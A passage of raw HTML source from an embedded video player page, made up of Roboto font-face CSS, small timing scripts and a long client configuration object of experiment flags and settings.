CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="uygUD94tW46VRXHwea9yHg">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c9168c90/www-player.css" name="www-player" nonce="2THd1Eg5YLWHYI6K8gR-2w"><style nonce="2THd1Eg5YLWHYI6K8gR-2w">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="uygUD94tW46VRXHwea9yHg">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="uygUD94tW46VRXHwea9yHg">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"7qV0aYH2FJDM_tcPx9a2gQE","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_component_wrapper_track_owner":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260122.10.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"18.218.147.24","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260122.10.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/Y6CO5KfDlyg?feature\u003doembed","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1T0RnNE1Ea3hNamt5TVRnNU1UQXhOQT09EO7L0ssGGO7L0ssG","rolloutToken":"CNSc1Keh9_SvwQEQzLCgx4KkkgMYzLCgx4KkkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIgaWgx4KkkgMVEKb/BB1Hqy0QMgZvZW1iZWQ\u003d"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFRSzdy1Xtm8H6UgrfAHFYPmM2FVxapdZx-_X_TTeCofM_33Lwk3_LkwJHwMEk4S2illrXYAU-hwGdJ7xtfvbG6FlecUG03TeSjsGehqgcObPrz3VqHSuXIZSBRueU2lp0sQfPc","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260122.10.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260122_10_RC00","PAGE_CL":859848483,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c9168c90/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/c9168c90/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260122.10.00","device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260122.10.00"},"serializedExperimentIds":"24004644,24499532,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51372680,51389629,51404808,51404810,51425033,51459424,51490331,51500051,51505436,51530495,51534669,51560386,51565116,51566373,51566864,51578633,51583568,51583821,51585555,51586115,51605258,51605395,51609829,51611457,51615068,51620866,51621065,51622844,51631301,51632249,51637029,51638932,51648336,51656217,51672162,51681662,51683502,51684301,51684307,51690473,51691589,51693510,51693995,51696107,51696619,51697032,51700777,51701616,51705183,51707620,51708698,51711227,51712601,51713237,51714463,51718246,51719411,51719628,51724103,51729218,51732102,51735449,51737134,51738919,51740811,51742829,51742878,51744563,51747795,51751855,51754303","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026